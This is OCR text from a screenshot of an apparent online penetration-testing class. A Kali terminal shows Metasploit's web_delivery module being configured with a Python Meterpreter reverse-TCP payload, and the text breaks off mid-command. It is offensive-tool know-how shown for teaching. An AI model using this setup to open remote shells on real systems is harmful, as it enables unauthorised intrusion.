 kali192.168.123.128 (root)
上课中 00:44:18
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Remote monitoring
Follow terminal folder
Sessions
Tools
Macros
Sftp
msf5 exploit(multi/handler) > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local m
achine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf5 exploit(multi/script/web_delivery) > set pau
英